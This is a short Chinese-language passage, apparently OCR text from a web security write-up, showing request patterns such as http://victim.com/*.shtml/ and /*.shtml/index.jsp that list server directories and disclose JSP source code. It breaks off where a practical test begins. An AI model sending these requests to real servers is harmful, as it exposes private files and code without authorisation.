
需要请求：
http://victim.com/*.shtml/

http://victim.com/*.shtml/admin/

即可列出相应目录下的文件。
如果需要读取源代码，只需要请求
http://victim.com/*.shtml/index.jsp

http://victim.com/*.shtml/admin/login.jsp

即可读取相应的源代码。
实战利用
以下是我的测试过程。